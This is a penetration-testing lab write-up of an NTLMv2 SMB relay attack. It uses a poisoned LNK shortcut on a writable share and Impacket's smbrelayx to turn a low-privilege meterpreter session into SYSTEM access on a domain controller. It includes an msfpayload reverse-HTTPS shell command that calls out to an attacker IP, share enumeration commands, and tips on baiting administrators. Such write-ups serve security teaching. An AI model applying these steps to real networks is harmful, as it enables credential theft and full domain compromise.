Sources:
Mark Baggett, SMB Relay Demystified and NTLMv2 Pwnage with Python – http://pen-testing.sans.org/blog/pen-testing/2013/04/25/smb-relay-demystified-and-ntlmv2-pwnage-with-python
Mubix, MS08_068 + MS10_046 = FUN UNTIL 2018 – http://www.room362.com/blog/2012/02/11/ms08_068-ms10_046-fun-until-2018/
Impacket, smbrelayx.py – SMB Relay Module, Alberto Solino – https://code.google.com/p/impacket/source/browse/trunk/examples/smbrelayx/smbrelayx.py?r=723
Microsoft SMB Digital Signing – http://technet.microsoft.com/en-us/library/jj852239(v=ws.10).aspx
Lab Setup:
– Windows 7 VM 1 – Compromised, existing low-privilege meterpreter session
– Windows 7 VM 2 – Unsuspecting victim, no access
– Windows Server 2012 VM – File Share / Domain Controller
– Kali Linux – Relay Server
Toolset
– Metasploit Meterpreter – existing low-privilege session
– Metasploit – post/windows/escalate/droplnk module
– Impacket – SMBRelayx utility with support for the NTLMv2 challenge-response authentication protocol.
– Windows CLI enumeration
Description: You have a meterpreter session running on a Windows 7 client under non-administrative privileges. An available file share on the HACKME domain controller provides read/write privileges to the “Domain Users” group. This post describes the setup for attempting to escalate privileges, and gain access to the domain controller, through an NTLMv2 SMB relay attack.
1. Identify an open file share within the domain that provides write permissions for regular domain users – for our purposes this share resides on the domain controller hackmedc.hackme.local.
2. Using mubix’s post/windows/escalate/droplnk post exploitation Metasploit module, create a shortcut (LNK file) with an ICON reference back to our SMB relay server.
3. Place the shortcut in the open share on the hackmedc domain controller.
4. Configure and launch the SMB relay using Impacket’s SMBRelayx utility (python).
5. When other clients view the file share, our shortcut will force them to make an SMB connection back to our relay server. We will take those credentials and use them against the hackme.local domain controller looking for remote code execution.
Conditions:
Microsoft’s MS08-068 Security Bulletin addressed the issue of relaying SMB credentials against the host from which they originated – however, we can still relay those credentials against a different host within our hackme.local domain. Info on MS08-068: https://technet.microsoft.com/en-us/library/security/ms08-068.aspx

In order to ensure NTLMv2 is the only challenge-response authentication protocol allowed, the Security Policy Network security: LAN Manager authentication level was set to Send NTLMv2 response only on the Windows 2012 server.
More info: http://technet.microsoft.com/en-us/library/cc738867(v=ws.10).aspx
Refer to the technet.microsoft.com link in the Sources section above for additional info on the Windows policy setting for combating SMB relay attacks. For our purposes, the Windows Server 2012 domain controller has been configured using Microsoft’s recommended best-practice settings:
Disable Microsoft Network Client: Digitally Sign Communications (Always).
Disable Microsoft Network Server: Digitally Sign Communications (Always).
Enable Microsoft Network Client: Digitally Sign Communications (If Server Agrees).
Enable Microsoft Network Server: Digitally Sign Communications (If Client Agrees).
Prep Game:
The SMB relay server is going to want an executable to launch on the target if the authentication is successful. This is where veil, and pyinstaller come into play to create a payload that can bypass AV. This post will not get into AV avoidance, that will be another post. For this example, the Windows 2012 server does not have AV installed so we will use msfpayload.
Use the following msfpayload command to create a rev-https payload in the form of a Windows executable file:
msfpayload windows/meterpreter/reverse_https lhost=192.168.58.128 lport=443 X > /var/www/revhttps.exe .
Execution:
1. Enumerate available shares on the hackmedc.hackme.local domain controller.

Drop into a shell on the meterpreter session and use the Windows net command to identify all the available shares on the domain controller.

– Low privilege meterpreter session:

– Determine the NetBIOS name for the domain controller: set logon server
– List the shares on the domain controller: net view \\hackmedc
– Determine the permissions for a specific share: icacls \\hackmedc\docs
Excellent, step one complete. The \\HACKMEDC\docs share provides write permissions for domain users (BUILTIN\Users:(I)(CI)(WD)). This is where we will place our shortcut file.
NOTE: The placement of the shortcut file is really the make or break point in this relay attack – we need to find a place/share that we can write to, that is also “frequented” by privileged domain users. Placing this file in an obscure folder on some distant share will probably decrease the success of this attack.
2. Create the shortcut (LNK) file and place on file share.


Background your low-privilege meterpreter session, and load mubix’s post/windows/escalate/droplnk Metasploit module. Check out the available options, and set the following appropriately:
– LHOST: Set to the IP address of your SMB Relay machine (Kali Linux box)
– SESSION: Set to the low-privilege meterpreter session currently established.
After configuring, run the module and the LNK file is created on the compromised host:
Now drop back into a shell on your low-privilege meterpreter session, and move the created LNK file to the open file share on the domain controller, hackmedc.hackme.local:
3. Configure and run Impacket’s SMBRelayx utility.

Now that we have our LNK file all setup, we need to configure and run our SMB relay. For this, we are going to use Impacket’s SMBRelayx utility since it provides support for NTLMv2 challenge-response authentication.
Note: In order to get SMBRelayx to run, I downloaded the current version of Impacket (http://corelabs.coresecurity.com/index.php?module=Wiki&action=view&type=tool&name=Impacket) and followed the recommendation of Mark Baggett in his post referenced above. Basically, I moved certain files imported by SMBRelayx into the smbrelayx directory within Impacket, specifically serviceinstall.py. Then I modified the import statement in smbrelayx.py to load this file directly from the current directory.
The two command line options required for smbrelayx are:
– h HOST : This is our target, the system we want to relay any SMB connections we grab against. For our example, we set this to the IP address of the domain controller hackmedc.hackme.local
– e FILE : Like we discussed before, this is the file that will be executed on the target host, if authentication is successful. For our example, we set this to the meterpreter/reverse_https Windows executable we created earlier.
Now that we have the LNK file in place, and our SMB relay running, the last setup piece is to start our Metasploit listener for the reverse-https connection back.
One option I like to define for my handler is the AutoRunScript setting. Migrating to another process right off the bat helps to maintain a meterpreter session for this attack (smbrelayx.py is going to delete the service created), so I set this to post/windows/manage/smart_migrate. For further details, refer here: http://www.rapid7.com/db/modules/post/windows/manage/smart_migrate
So after setting up the listener accordingly, I run it as a background job:
3. Setup complete, open for business.
There are other methods of forcing SMB connections besides the one mention in this post. Look into some of those other ways, and implement as many hooks as possible.


Lucky for us, an unsuspecting administrator named badcypher came along, opened the poisoned share containing our LNK file, and we replayed their creds against the domain controller. We authenticated, we performed remote code execution, we migrated, and we were in. Here is what you will see on the terminal running your SMBRelayx utility, and your Metasploit reverse-https listener:
Impacket SMBRelayx Utility
Meterpreter Reverse-HTTPS Handler
We now have a meterpreter https session on the domain controller, running under SYSTEM privileges….thats a good start.